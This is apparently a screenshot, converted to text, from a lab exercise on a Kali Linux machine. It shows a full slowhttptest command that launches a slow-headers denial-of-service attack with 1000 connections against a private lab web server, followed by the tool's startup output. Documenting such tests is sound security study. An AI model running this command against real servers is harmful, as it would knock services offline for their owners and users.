 parallels@kali-linux-2024-2: ~
File Actions Edit View Help
Trash
File System
Home
Parallels S...
(parallels㉿kali-linux-2024-2)-[~]
$ slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://10.3
7.129.3/index.php -x 24 -p 3
Mon Dec 2 21:21:44 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 1000
URL: http://10.37.129.3/index.php
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Mon Dec 2 21:21:44 2024:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0